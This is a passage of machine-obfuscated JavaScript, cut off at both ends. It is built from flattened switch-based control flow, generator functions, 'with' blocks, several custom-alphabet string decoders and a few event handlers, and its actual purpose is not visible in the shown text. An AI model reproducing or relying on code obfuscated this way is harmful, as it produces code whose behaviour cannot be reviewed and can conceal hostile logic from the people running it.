M+-0xe8],kukJ6QL[bpH0TT[0x62]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x62]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[WWMHdM+-0xd9]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[WWMHdM+-0xd9]]>-bpH0TT[0x1]){KrzfgbY(bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,WWMHdM+=-0x150,kfjeHiQ+=0xf4);break}else{KrzfgbY(bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,WWMHdM+=-0x150,kfjeHiQ+=0x6a);break}case kfjeHiQ-0x92:KrzfgbY([bdwxFWk.MSKmB5F.vzyCGoY,bdwxFWk.MSKmB5F.Pf2VHcN]=[-0x4d,-0x53],kukJ6QL[bpH0TT[WWMHdM+0x96]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0x1]]=\"cEBMgjOlPQNSbnHFIdkqhLseKZCAD5V)tfzX~pGJ9ya:r,o[?TRY@W$|36im&^1\\\"2;(u=74._#v0w`*/!}{x%]8>U+<\",bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,WWMHdM+=0x17c,kfjeHiQ+=-0x14f);break;case bdwxFWk.MSKmB5F.Pf2VHcN+0x56:KrzfgbY([bdwxFWk.MSKmB5F.vzyCGoY,bdwxFWk.MSKmB5F.Pf2VHcN]=[-0x85,-0x9d],bdwxFWk.VA2loD=bdwxFWk.aeJXcp,kfjeHiQ+=0x92);break;case-0x91:return QS0tXlx=!0x0,zaFnx6Z(kukJ6QL[bpH0TT[0x1c]]);case-0x94:default:case-0x7e:KrzfgbY(kukJ6QL[bpH0TT[0xc]]=\"\"+(kukJ6QL[bpH0TT[WWMHdM+-0xea]]||\"\"),kukJ6QL[-bpH0TT[WWMHdM+-0xae]]=kukJ6QL[bpH0TT[0xc]].length,bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,kfjeHiQ+=-0x78);break;case-0xde:case bdwxFWk.MSKmB5F.Pf2VHcN+-0x98:return QS0tXlx=!0x0,zaFnx6Z(kukJ6QL[bpH0TT[0x1c]]);case WWMHdM- -0x5f:KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[bpH0TT[0x27]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x62]])&bpH0TT[0x3]),bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,kfjeHiQ+=-0x8a);break;case WWMHdM!=-0x114&&WWMHdM- -0x71:KrzfgbY(bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,WWMHdM+=0x157,kfjeHiQ+=-0x185);break;case-0x1e:case kfjeHiQ- -0xc2:KrzfgbY([bdwxFWk.MSKmB5F.vzyCGoY,bdwxFWk.MSKmB5F.Pf2VHcN]=[-0xc7,0xd],bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,WWMHdM+=0x28,kfjeHiQ+=-0x65);break;case-0xa3:KrzfgbY(bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,WWMHdM+=0x1fe,kfjeHiQ+=-0x185);break;case-0x56:case bdwxFWk.MSKmB5F.Pf2VHcN+-0x2:KrzfgbY(bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,WWMHdM+=0x1fe,kfjeHiQ+=-0x1d3);break}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(-0x92,0xb3).next().value);if(QS0tXlx){return WWMHdM}}function QS0tXlx(...QS0tXlx){QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[QS0tXlx[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]=kukJ6QL(Sq77NG[QS0tXlx[bpH0TT[0x0]]])}return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]}if(QS0tXlx(0x1fb)in rbQu5E){WWMHdM()}function WWMHdM(){f46bvTG(kukJ6QL,bpH0TT[0x6]);function kukJ6QL(...kukJ6QL){var WWMHdM,kfjeHiQ;function*bdwxFWk(kfjeHiQ,BHKeCJ,Xv6bUb={XNpOps:{}},PpZ9lI){while(kfjeHiQ+BHKeCJ!==0x21)with(Xv6bUb.UrUNf3||Xv6bUb)switch(kfjeHiQ+BHKeCJ){case BHKeCJ!=0xdd&&BHKeCJ-0x22:return WWMHdM=!0x0,kukJ6QL[bpH0TT[0x3e]]!==bpH0TT[0xa]?kukJ6QL[bpH0TT[0x3e]]+\"\":kukJ6QL[bpH0TT[0x3e]];case 0x29:case 0xb4:case 0xc:KrzfgbY([Xv6bUb.XNpOps.vRO2Ok,Xv6bUb.XNpOps.pgpUN5n]=[-0xc8,0xb1],kukJ6QL[bpH0TT[0x4]]=bpH0TT[kfjeHiQ+0x44],kukJ6QL[bpH0TT[0x3e]]=bpH0TT[0xa],kukJ6QL[bpH0TT[0xc]]=kukJ6QL[bpH0TT[0xc]]||eTifti1(QS0tXlx(0x1fc)+bpH0TT[kfjeHiQ+0xbd])(kukJ6QL[bpH0TT[0x0]]));if(kukJ6QL[bpH0TT[0xc]]){KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.XNpOps,kfjeHiQ+=0x9a,BHKeCJ+=-0x68);break}else{KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.XNpOps,kfjeHiQ+=0x1c,BHKeCJ+=0x97);break}case-0x34:case kfjeHiQ-0x1:KrzfgbY(Xv6bUb.DIM_QY={},Xv6bUb.DIM_QY.SBt1zEb=function(...kfjeHiQ){return bdwxFWk(-0xa4,0x17b,{DIM_QY:Xv6bUb.DIM_QY,XNpOps:Xv6bUb.XNpOps,s7B1fli:{}},kfjeHiQ).next().value},Xv6bUb.DIM_QY.lXHFKDy=function(...kfjeHiQ){return bdwxFWk(0xb6,-0x167,{DIM_QY:Xv6bUb.DIM_QY,XNpOps:Xv6bUb.XNpOps,V7Sn2pB:{}},kfjeHiQ).next().value},f46bvTG(Xv6bUb.DIM_QY.SBt1zEb),f46bvTG(Xv6bUb.DIM_QY.lXHFKDy),Xv6bUb.UrUNf3=Xv6bUb.DIM_QY,kfjeHiQ+=0x5e,BHKeCJ+=-0xa);break;case Xv6bUb.XNpOps.vRO2Ok+0x183:KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.XNpOps,BHKeCJ+=0x21);break;case 0x6a:case 0x2e:case kfjeHiQ-0x167:KrzfgbY([...V7Sn2pB.JlzLMB]=PpZ9lI,V7Sn2pB.UvbWh_=function*kfjeHiQ(BHKeCJ,Xv6bUb,PpZ9lI={CoU2yD:{}}){while(BHKeCJ+Xv6bUb!==0xf0)with(PpZ9lI.mAxYuaI||PpZ9lI)switch(BHKeCJ+Xv6bUb){case Xv6bUb!=0x63&&Xv6bUb-0x108:case 0xa4:KrzfgbY(V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x189]]=bpH0TT[BHKeCJ+0x108],V7Sn2pB.JlzLMB[bpH0TT[0xf]]=bpH0TT[0x0],PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,Xv6bUb+=0x21);break;case PpZ9lI.CoU2yD.xwDQ7XK+-0xbb:KrzfgbY(PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=-0x2,Xv6bUb+=0x126);break;case Xv6bUb- -0x31:case-0xa1:KrzfgbY(PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=0x13,Xv6bUb+=0x78);break;case PpZ9lI.CoU2yD.xwDQ7XK+0x69:case 0xa5:case-0xad:KrzfgbY(V7Sn2pB.JlzLMB[bpH0TT[0x6]]=V7Sn2pB.JlzLMB[bpH0TT[0x80]].length,V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x73]]=[],PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=-0xb1,Xv6bUb+=-0x60);break;case Xv6bUb-0xba:KrzfgbY([PpZ9lI.CoU2yD.xwDQ7XK,PpZ9lI.CoU2yD.DjGHXuI]=[-0x1e,-0x47],V7Sn2pB.JlzLMB[bpH0TT[0x4]]=bpH0TT[BHKeCJ+0xbb],V7Sn2pB.JlzLMB[bpH0TT[0xd]]=\"0XjSAf*>z_]{UhE(Hy^#Y2xGPI?.rn`)wcO&1iaT$:qMBseQ6/9p!}vN%+m,uL<F7C\\\"4[o3ZbWDd8tJV5=~RKg@|kl;\",V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x13a]]=\"\"+(V7Sn2pB.JlzLMB[bpH0TT[0x0]]||\"\"),PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=0x63,Xv6bUb+=-0xac);break;case 0x4d:case-0xa5:V7Sn2pB.JlzLMB[-bpH0TT[0x82]]=-bpH0TT[0x1];for(V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x143]]=bpH0TT[BHKeCJ+0x108];V7Sn2pB.JlzLMB[bpH0TT[0x3b]]<V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x10e]];V7Sn2pB.JlzLMB[bpH0TT[0x3b]]++){V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x11c]]=V7Sn2pB.JlzLMB[bpH0TT[0xd]].indexOf(V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x188]][V7Sn2pB.JlzLMB[bpH0TT[0x3b]]]);if(V7Sn2pB.JlzLMB[bpH0TT[0x14]]===-bpH0TT[BHKeCJ+0x109])continue;if(V7Sn2pB.JlzLMB[-bpH0TT[0x82]]<bpH0TT[0x0]){V7Sn2pB.JlzLMB[-bpH0TT[BHKeCJ+0x18a]]=V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x11c]]}else{KrzfgbY(V7Sn2pB.JlzLMB[-bpH0TT[0x82]]+=V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x11c]]*bpH0TT[0x16],V7Sn2pB.JlzLMB[bpH0TT[0x81]]|=V7Sn2pB.JlzLMB[-bpH0TT[0x82]]<<V7Sn2pB.JlzLMB[bpH0TT[0xf]],V7Sn2pB.JlzLMB[bpH0TT[0xf]]+=(V7Sn2pB.JlzLMB[-bpH0TT[BHKeCJ+0x18a]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[BHKeCJ+0x122]:bpH0TT[BHKeCJ+0x123]);do{KrzfgbY(V7Sn2pB.JlzLMB[bpH0TT[0x1c]].push(V7Sn2pB.JlzLMB[bpH0TT[0x81]]&bpH0TT[0x3]),V7Sn2pB.JlzLMB[bpH0TT[0x81]]>>=bpH0TT[0x2],V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x117]]-=bpH0TT[0x2])}while(V7Sn2pB.JlzLMB[bpH0TT[0xf]]>bpH0TT[0x11]);V7Sn2pB.JlzLMB[-bpH0TT[BHKeCJ+0x18a]]=-bpH0TT[0x1]}}if(V7Sn2pB.JlzLMB[-bpH0TT[0x82]]>-bpH0TT[0x1]){KrzfgbY(PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=-0x2c);break}else{KrzfgbY(PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=0x15c,Xv6bUb+=-0x52);break}case Xv6bUb- -0x44:KrzfgbY(PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=0x10,Xv6bUb+=0xbf);break;case-0xa3:case 0x65:case 0xc3:return V7Sn2pB.crCnDP=!0x0,zaFnx6Z(V7Sn2pB.JlzLMB[bpH0TT[0x1c]]);case-0x3d:case 0x9a:case BHKeCJ- -0xe:KrzfgbY(PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=-0x1f,Xv6bUb+=-0xbc);break;case-0xd1:KrzfgbY(V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x150]].push((V7Sn2pB.JlzLMB[bpH0TT[0x81]]|V7Sn2pB.JlzLMB[-bpH0TT[0x82]]<<V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x143]])&bpH0TT[0x3]),PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=0x188,Xv6bUb+=-0x52);break;default:KrzfgbY([PpZ9lI.CoU2yD.xwDQ7XK,PpZ9lI.CoU2yD.DjGHXuI]=[-0xf5,0x6b],V7Sn2pB.JlzLMB[bpH0TT[0x81]]=bpH0TT[BHKeCJ+-0x8],V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x7]]=bpH0TT[0x0],PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=-0x110,Xv6bUb+=-0x5e);break}},V7Sn2pB.crCnDP=void 0x0,Xv6bUb.UrUNf3=Xv6bUb.V7Sn2pB,kfjeHiQ+=-0x177,BHKeCJ+=0x2b4);break;case 0x35:case 0x93:KrzfgbY([Xv6bUb.XNpOps.vRO2Ok,Xv6bUb.XNpOps.pgpUN5n]=[0xd,0xc7],Xv6bUb.UrUNf3=Xv6bUb.DIM_QY,kfjeHiQ+=-0xf,BHKeCJ+=-0x21);break;case 0x24:case-0x1e:case 0x8c:Xv6bUb.V7Sn2pB.iuEd0X=(0x1,UvbWh_)(-0xba,0x14e).next().value;if(crCnDP){KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.V7Sn2pB,kfjeHiQ+=0x15d,BHKeCJ+=-0x1ee);break}else{KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.V7Sn2pB,kfjeHiQ+=0x15d,BHKeCJ+=-0x1cb);break}case Xv6bUb.XNpOps.vRO2Ok+0x184:case-0x92:default:KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.XNpOps,kfjeHiQ+=-0x39,BHKeCJ+=0x10);break;case kfjeHiQ-0xa1:case-0xf0:return iuEd0X;case kfjeHiQ!=-0x22&&kfjeHiQ- -0xdd:KrzfgbY(kukJ6QL[bpH0TT[0x3e]]=eTifti1((0x1,SBt1zEb)(0x1fe)).style(kukJ6QL[bpH0TT[0x0]],kukJ6QL[bpH0TT[0x1]]),Xv6bUb.UrUNf3=Xv6bUb.XNpOps,kfjeHiQ+=0x58);break;case 0x1e:return;case BHKeCJ-0xa4:KrzfgbY([...s7B1fli.DZyXwno]=PpZ9lI,s7B1fli.XbBaMcR=function*kfjeHiQ(BHKeCJ,Xv6bUb,PpZ9lI,kukJ6QL,WWMHdM={XXW8kt:{}}){while(BHKeCJ+Xv6bUb+PpZ9lI+kukJ6QL!==0x16)with(WWMHdM.lR4CXG||WWMHdM)switch(BHKeCJ+Xv6bUb+PpZ9lI+kukJ6QL){default:case 0xd3:return s7B1fli.todhXab=!0x0,l2ZVTf[s7B1fli.DZyXwno[bpH0TT[PpZ9lI+0xec]]];case WWMHdM.XXW8kt.RKy37W+0xa:KrzfgbY(WWMHdM.lR4CXG=WWMHdM.XXW8kt,BHKeCJ+=0x10c,Xv6bUb+=-0x62,PpZ9lI+=-0x2f);break;case Xv6bUb- -0x145:KrzfgbY([WWMHdM.XXW8kt.yQh59z,WWMHdM.XXW8kt.RKy37W,WWMHdM.XXW8kt.S6rDzxz]=[-0x2c,0x89,-0xf],WWMHdM.lR4CXG=WWMHdM.XXW8kt,BHKeCJ+=-0x15b,Xv6bUb+=0xc3,PpZ9lI+=-0x2f,kukJ6QL+=0xe);break;case 0xdc:case WWMHdM.XXW8kt.yQh59z+-0x63:KrzfgbY(WWMHdM.lR4CXG=WWMHdM.XXW8kt,BHKeCJ+=0x151,Xv6bUb+=-0x90,PpZ9lI+=-0x1d1,kukJ6QL+=0xaa);break;case kukJ6QL-0x18e:return s7B1fli.todhXab=!0x0,l2ZVTf[s7B1fli.DZyXwno[bpH0TT[PpZ9lI+0xec]]]=(0x1,DIM_QY.lXHFKDy)(Sq77NG[s7B1fli.DZyXwno[bpH0TT[0x0]]]);case 0x9e:KrzfgbY([WWMHdM.XXW8kt.yQh59z,WWMHdM.XXW8kt.RKy37W,WWMHdM.XXW8kt.S6rDzxz]=[0xb0,-0x9e,-0x22],s7B1fli.DZyXwno[bpH0TT[BHKeCJ+-0x25]]=bpH0TT[0x1]);if(typeof l2ZVTf[s7B1fli.DZyXwno[bpH0TT[0x0]]]===bpH0TT[PpZ9lI+-0x94]){KrzfgbY(WWMHdM.lR4CXG=WWMHdM.XXW8kt,BHKeCJ+=-0xe9,Xv6bUb+=0x99,PpZ9lI+=-0x189,kukJ6QL+=0x1ff);break}else{KrzfgbY(WWMHdM.lR4CXG=WWMHdM.XXW8kt,BHKeCJ+=0x57,Xv6bUb+=0x99,PpZ9lI+=-0x189,kukJ6QL+=-0x1e);break}case kukJ6QL- -0x1cc:case-0x82:KrzfgbY(WWMHdM.lR4CXG=WWMHdM.XXW8kt,BHKeCJ+=-0x15b,Xv6bUb+=-0x90,PpZ9lI+=-0x2f,kukJ6QL+=0x2ea);break}},s7B1fli.todhXab=void 0x0,s7B1fli.plstS_s=(0x1,s7B1fli.XbBaMcR)(0x29,-0x7b,0x9d,kfjeHiQ+0xf7).next().value);if(s7B1fli.todhXab){KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.s7B1fli,kfjeHiQ+=-0x8b);break}else{KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.s7B1fli,kfjeHiQ+=0x15e,BHKeCJ+=-0x239);break}case 0x4c:return plstS_s;case BHKeCJ!=-0xb&&BHKeCJ- -0xba:case 0x74:return;case BHKeCJ!=-0xbe&&BHKeCJ- -0xba:case-0x74:kukJ6QL[bpH0TT[0x3e]]=kukJ6QL[bpH0TT[0xc]].getPropertyValue(kukJ6QL[bpH0TT[0x1]])||kukJ6QL[bpH0TT[0xc]][kukJ6QL[bpH0TT[0x1]]];if(kukJ6QL[bpH0TT[0x3e]]===\"\"&&!eTifti1((0x1,SBt1zEb)(0x1fd))(kukJ6QL[bpH0TT[0x0]])){KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.DIM_QY,kfjeHiQ+=-0x134,BHKeCJ+=0xe8);break}else{KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.XNpOps,kfjeHiQ+=-0xdc,BHKeCJ+=0xe8);break}}}KrzfgbY(WWMHdM=void 0x0,kfjeHiQ=bdwxFWk(-0x3e,0x67).next().value);if(WWMHdM){return kfjeHiQ}}}YiAgwGp()}}))}KrzfgbY(F7aNxj?.on(GHUBmh2(bpH0TT[0x84]),()=>{return TSZiejY(GHUBmh2(bpH0TT[0x83]))}),NOe5Z_?.on(GHUBmh2(bpH0TT[0x84]),(...kukJ6QL)=>{KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x0],f46bvTG(WWMHdM),f46bvTG(QS0tXlx));function QS0tXlx(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0x1]]=\"C349~A*G&IFu,8xlBLnWY>[#+\\\"ceh%o=V:E!7vSN`w.p$f5kD)OZH@Rd_/y<JQaizsj?6P2t}|K(X]0T^m1bM{;Uqrg\",kukJ6QL[bpH0TT[0xc]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[bpH0TT[0xc]].length,kukJ6QL[bpH0TT[0x5]]=[],kukJ6QL[-bpH0TT[0x7b]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[-bpH0TT[0x85]]=bpH0TT[0x0];kukJ6QL[-bpH0TT[0x85]]<kukJ6QL[bpH0TT[0x23]];kukJ6QL[-bpH0TT[0x85]]++){kukJ6QL[bpH0TT[0x86]]=kukJ6QL[bpH0TT[0x1]].indexOf(kukJ6QL[bpH0TT[0xc]][kukJ6QL[-bpH0TT[0x85]]]);if(kukJ6QL[bpH0TT[0x86]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[bpH0TT[0x86]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[bpH0TT[0x86]]*bpH0TT[0x16],kukJ6QL[-bpH0TT[0x7b]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[0x8]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x5]].push(kukJ6QL[-bpH0TT[0x7b]]&bpH0TT[0x3]),kukJ6QL[-bpH0TT[0x7b]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x8]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x8]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[0x1]){kukJ6QL[bpH0TT[0x5]].push((kukJ6QL[-bpH0TT[0x7b]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[bpH0TT[0x5]])}function WWMHdM(...kukJ6QL){var WWMHdM,kfjeHiQ;function*bdwxFWk(kfjeHiQ,bdwxFWk,BHKeCJ={Yj58H5:{}}){while(kfjeHiQ+bdwxFWk!==0xd8)with(BHKeCJ.sLdRjx||BHKeCJ)switch(kfjeHiQ+bdwxFWk){default:return WWMHdM=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=QS0tXlx(Sq77NG[kukJ6QL[bpH0TT[kfjeHiQ+0xe0]]]);case 0x73:case-0x2:case-0x98:KrzfgbY(BHKeCJ.sLdRjx=BHKeCJ.ZL_IWO,kfjeHiQ+=0x179,bdwxFWk+=-0x9);break;case 0xb4:case 0x4a:KrzfgbY([BHKeCJ.Yj58H5.Cc9rUI,BHKeCJ.Yj58H5.Dty7ge]=[0x5a,0xb7],kukJ6QL[bpH0TT[kfjeHiQ+0xaa]]=bpH0TT[kfjeHiQ+0xa7]);if(typeof l2ZVTf[kukJ6QL[bpH0TT[kfjeHiQ+0xa6]]]===bpH0TT[0x9]){KrzfgbY(BHKeCJ.sLdRjx=BHKeCJ.Yj58H5,kfjeHiQ+=-0x3a,bdwxFWk+=-0x68);break}else{KrzfgbY(BHKeCJ.sLdRjx=BHKeCJ.Yj58H5,kfjeHiQ+=-0x3a,bdwxFWk+=0x73);break}case 0xed:return WWMHdM=!0x0,l2ZVTf[kukJ6QL[bpH0TT[kfjeHiQ+0xe0]]];case kfjeHiQ!=-0x16d&&kfjeHiQ- -0xd5:case 0x8b:case-0xe6:KrzfgbY([BHKeCJ.Yj58H5.Cc9rUI,BHKeCJ.Yj58H5.Dty7ge]=[0xb8,0x56],BHKeCJ.sLdRjx=BHKeCJ.wELD8_w,bdwxFWk+=-0x9);break}}KrzfgbY(WWMHdM=void 0x0,kfjeHiQ=bdwxFWk(-0xa6,0x15a).next().value);if(WWMHdM){return kfjeHiQ}}return TSZiejY(WWMHdM(0x200))}),rTggKz?.on(GHUBmh2(bpH0TT[0x84]),XO0Dglr),YiAgwGp())}if(NLKUtM>bpH0TT[0x0]&&!eTifti1(QS0tXlx(0x201))(NLKUtM)){eTifti1(QS0tXlx(0x202))((...kukJ6QL)=>{KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x0],f46bvTG(kfjeHiQ),f46bvTG(WWMHdM));function WWMHdM(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0x1]]=\"Gir.F}>huv/m?3{`$[N@#Zy(t2*9Qc^0KqYaHELD:IC=s)BPSJknW+d%MbgoTpX81AR!eVU<_7lfj];5|,~\\\"&6z4xOw\",kukJ6QL[bpH0TT[0x7]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x6]]=kukJ6QL[bpH0TT[0x7]].length,kukJ6QL[bpH0TT[0x1c]]=[],kukJ6QL[bpH0TT[0x27]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0xf]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x4c]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x3b]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x3b]]<kukJ6QL[bpH0TT[0x6]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[0x87]]=kukJ6QL[bpH0TT[0x1]].indexOf(kukJ6QL[bpH0TT[0x7]][kukJ6QL[bpH0TT[0x3b]]]);if(kukJ6QL[bpH0TT[0x87]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x4c]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x4c]]=kukJ6QL[bpH0TT[0x87]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x4c]]+=kukJ6QL[bpH0TT[0x87]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x27]]|=kukJ6QL[bpH0TT[0x4c]]<<kukJ6QL[bpH0TT[0xf]],kukJ6QL[bpH0TT[0xf]]+=(kukJ6QL[bpH0TT[0x4c]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push(kukJ6QL[bpH0TT[0x27]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x27]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0xf]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0xf]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x4c]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x4c]]>-bpH0TT[0x1]){kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[bpH0TT[0x27]]|kukJ6QL[bpH0TT[0x4c]]<<kukJ6QL[bpH0TT[0xf]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[bpH0TT[0x1c]])}function kfjeHiQ(...kukJ6QL){var kfjeHiQ,bdwxFWk;function*QS0tXlx(bdwxFWk,QS0tXlx,BHKeCJ={VgPjPAo:{}}){while(bdwxFWk+QS0tXlx!==-0x9c)with(BHKeCJ.YSO_Mj||BHKeCJ)switch(bdwxFWk+QS0tXlx){case bdwxFWk- -0x8b:KrzfgbY(BHKeCJ.YSO_Mj=BHKeCJ.VgPjPAo,bdwxFWk+=0x61,QS0tXlx+=-0xe4);break;case QS0tXlx- -0x2e:return kfjeHiQ=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]];case 0x26:case BHKeCJ.VgPjPAo.cJKDbDA+-0xa7:[BHKeCJ.VgPjPAo.cJKDbDA,BHKeCJ.VgPjPAo.jPMFKc,BHKeCJ.VgPjPAo.HLXijgj]=[-0xb6,0x90,-0xf2];return kfjeHiQ=!0x0,l2ZVTf[kukJ6QL[bpH0TT[bdwxFWk+0x11b]]];case-0xbb:default:case 0xee:return kfjeHiQ=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]];case BHKeCJ.VgPjPAo.cJKDbDA+-0x125:return kfjeHiQ=!0x0,l2ZVTf[kukJ6QL[bpH0TT[bdwxFWk+0x82]]]=WWMHdM(Sq77NG[kukJ6QL[bpH0TT[0x0]]]);case-0xc5:KrzfgbY([BHKeCJ.VgPjPAo.cJKDbDA,BHKeCJ.VgPjPAo.jPMFKc,BHKeCJ.VgPjPAo.HLXijgj]=[0x4a,-0x57,-0x4f],kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1]);if(typeof l2ZVTf[kukJ6QL[bpH0TT[bdwxFWk+0xde]]]===bpH0TT[bdwxFWk+0xe7]){KrzfgbY(BHKeCJ.YSO_Mj=BHKeCJ.VgPjPAo,bdwxFWk+=0x5c,QS0tXlx+=-0x72);break}else{KrzfgbY(BHKeCJ.YSO_Mj=BHKeCJ.VgPjPAo,bdwxFWk+=0xce,QS0tXlx+=-0x86);break}case-0x13:case 0x40:case 0xc1:KrzfgbY(BHKeCJ.YSO_Mj=BHKeCJ.VgPjPAo,bdwxFWk+=-0xdf,QS0tXlx+=-0x3a);break;case-0x5:return kfjeHiQ=!0x0,l2ZVTf[kukJ6QL[bpH0TT[bdwxFWk+0x9e]]];case QS0tXlx!=0xc5&&QS0tXlx!=0xe5&&QS0tXlx-0x4:case 0x47:KrzfgbY(BHKeCJ.YSO_Mj=BHKeCJ.VgPjPAo,bdwxFWk+=-0xdf,QS0tXlx+=0x138);break;case bdwxFWk- -0xe5:KrzfgbY(BHKeCJ.YSO_Mj=BHKeCJ.QUePxi,bdwxFWk+=-0xda,QS0tXlx+=-0xcc);break}}KrzfgbY(kfjeHiQ=void 0x0,bdwxFWk=QS0tXlx(-0xde,0x19).next().value);if(kfjeHiQ){return bdwxFWk}}if(QS0tXlx(0x203)in rbQu5E){bdwxFWk()}function bdwxFWk(){var kukJ6QL=f46bvTG(function(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x6],kukJ6QL[bpH0TT[0xd]]={});if(kukJ6QL[bpH0TT[0xc]].length!==kukJ6QL[bpH0TT[0x0]].length+kukJ6QL[bpH0TT[0x1]].length)return bpH0TT[0x2b];return 